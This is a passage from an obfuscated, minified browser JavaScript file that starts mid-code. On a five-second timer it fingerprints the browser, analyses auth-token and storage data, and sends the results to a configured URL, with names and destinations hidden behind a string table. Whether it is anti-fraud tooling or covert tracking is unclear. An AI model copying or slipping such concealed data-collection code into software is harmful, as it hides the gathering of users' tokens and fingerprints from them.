f0;}catch(f1){}};dG[b('0x230')]=function(f2,f3,f4){this.stopIfFailed(dG._analyzeAuthToken,0x7d0,0x3,f3,f4,f2);};dG[b('0x231')]=function(f5){var f6=f5?f5:new a8();try{f6.extend(dG.fixClient());f6.extend(dG.printStorage());f6.extend(dG.replaceElement());f6.extend(dG.replaceKeys());f6.extend(dG.replaceStat());f6.extend(dG.fixServer());f6.extend(dG.detectParentElement());f6.extend(dG.detectKeys());f6.extend(dG.fixKeys());f6.extend(c0());f6.extend(dG.fixClient2());f6.extend(dG.hashAndSend());}catch(f7){}return f6;};ac['detectBrowser']();if(bK[b('0xba')]()){bK['run']();}cO[b('0x136')]();function f8(){c3[b('0x2e')]();cw[b('0xb')]();cO[b('0x2e')]();}function f9(){document[b('0x232')](b('0x233'),f9);window[b('0x232')]('load',f9);f8();}if(document['readyState']!==b('0x234')){window[b('0x235')](f8);}else{document['addEventListener'](b('0x233'),f9);window[b('0xf8')](b('0x236'),f9);}if(window[b('0xe')]['autoStart'][b('0x10')]){setInterval(function(){cw[b('0xb')]();},0x1388);cO[b('0x237')]();}if(window[b('0xe')][b('0xd')][b('0x11')]){setInterval(function(){var fa=dG[b('0x238')](),fb,fc=cO[b('0x239')](b('0x23a'));if(fc[b('0x23a')]!==fa){fb=new Date();var fd=dG['_analyzeAuthToken']();fd[b('0x1c')][b('0x23b')]=fb['getUnixTime']();fd[b('0x1c')][b('0x23c')]=dG[b('0x22f')]();fd['data']['fp']=at[b('0x1a')]('fp');fd['data'][b('0x134')]=at['get'](b('0x135'));fd['data'][b('0x4')]=window[b('0x4')][b('0x23d')];cO['makeNetwork']('fp',fd[b('0x1c')][b('0x23c')]);cO[b('0x139')](b('0x135'),fd[b('0x1c')][b('0x23b')]);cO[b('0x21')](fd,cO['urls'][b('0x13b')]);}cO[b('0x139')](b('0x23a'),fa);},0x1388);}if(window[b('0xe')][b('0xd')][b('0x12')]){var fe=new e();dj[b('0x23e')](fe);}else{dj[b('0x23e')]();}}());
